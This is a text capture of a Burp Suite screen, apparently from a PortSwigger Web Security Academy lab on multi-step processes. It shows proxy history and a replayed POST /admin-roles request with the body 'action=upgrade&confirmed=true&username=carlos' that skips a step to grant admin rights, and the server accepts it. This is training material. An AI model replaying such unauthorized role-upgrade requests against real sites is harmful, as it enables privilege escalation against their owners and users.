 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Showing all items
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cook
144 https://0a750051044d648f8... GET /admin 200 3497 HTML Multi-step process wit... ✓ 79.125.84.16
143 https://0a750051044d648f8... POST /admin-roles ✓ 302 86 ✓ 79.125.84.16
142 https://0a750051044d648f8... GET /academyLabHeader 101 147 ✓ 79.125.84.16
141 https://0a750051044d648f8... POST /admin-roles ✓ 200 3251 HTML Multi-step process wit... ✓ 79.125.84.16
140 https://0a750051044d648f8... GET /academyLabHeader 101 147 ✓ 79.125.84.16
139 https://0a750051044d648f8... GET /admin 200 3498 HTML Multi-step process wit... ✓ 79.125.84.16
138 https://0a750051044d648f8... GET /academyLabHeader 101 147 ✓ 79.125.84.16
137 https://0a750051044d648f8... GET /my-account?id=administrator ✓ 200 3376 HTML Multi-step process wit... ✓ 79.125.84.16
Request
Pretty Raw Hex \n
https://0a750051044d648f801671e500670003.web-security-academ
y.net/admin-roles
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 45
11 Origin:
https://0a750051044d648f801671e500670003.web-security-academ
y.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 action=upgrade&confirmed=true&username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 3
Request cookies 1
Request headers 21
Response headers 3
Inspector
Notes